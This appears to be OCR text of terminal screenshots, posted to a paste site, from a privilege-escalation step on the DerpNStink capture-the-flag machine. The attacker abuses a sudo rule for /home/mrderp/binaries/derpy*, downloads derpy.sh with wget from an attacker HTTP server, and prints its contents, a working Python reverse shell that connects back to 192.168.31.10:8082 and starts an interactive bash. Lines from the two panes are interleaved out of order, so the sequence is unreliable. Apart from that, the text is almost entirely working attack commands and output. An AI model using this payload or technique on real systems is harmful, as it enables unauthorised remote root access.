 mrderp@DeRPnStiNK:~$ pwd
pwd
text 0.04 KB
/home/mrderp
mrderp@DeRPnStiNK:~$ mkdir binaries;cd binaries
mrderp ALL=(ALL) /home/mrderp/binaries/derpy*
mkdir binaries;cd binaries
mrderp@DeRPnStiNK:~/binaries$ wget http://192.168.31.10:9900/derpy.sh
wget http://192.168.31.10:9900/derpy.sh
RAW Paste Data
--2020-06-22 04:25:20-- http://192.168.31.10:9900/derpy.sh
Connecting to 192.168.31.10:9900... connected.
HTTP request sent, awaiting response... 200 OK
mrderp ALL=(ALL) /home/mrderp/binaries/derpy*
Length: 243 [text/x-sh]
Saving to: ‘derpy.sh’
100%[======================================>] 243 --.-K/s in 0s
2020-06-22 04:25:20 (2.20 MB/s) - ‘derpy.sh’ saved [243/243]
mrderp@DeRPnStiNK:~/binaries$
root@kali: ~/software 93x17
[1]+ Running python -m SimpleHTTPServer 9900 &
root@kali:~/software# kill %1
root@kali:~/software# cat derpy.sh
#!/usr/bin/python2
import os,socket,subprocess;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(('192.168.31.10',8082));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(['/bin/bash','-i']);
[1]+ Terminated python -m SimpleHTTPServer 9900
root@kali:~/software# python -m SimpleHTTPServer 9900&
[1] 40463
root@kali:~/software# Serving HTTP on 0.0.0.0 port 9900 ...
192.168.31.61 - - [22/Jun/2020 04:25:19] "GET /derpy.sh HTTP/1.1" 200 -